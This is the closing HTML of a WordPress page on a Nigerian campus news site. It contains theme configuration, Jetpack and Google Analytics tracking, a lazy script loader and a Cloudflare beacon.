var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"32040\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "32040" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>